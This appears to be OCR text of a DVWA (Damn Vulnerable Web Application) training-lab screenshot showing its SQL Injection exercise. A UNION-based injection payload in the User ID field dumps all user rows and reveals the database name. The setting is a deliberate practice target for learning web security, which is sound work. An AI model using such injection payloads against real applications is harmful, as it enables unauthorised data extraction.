 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
s%' or 0=0 union select nu
Submit
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa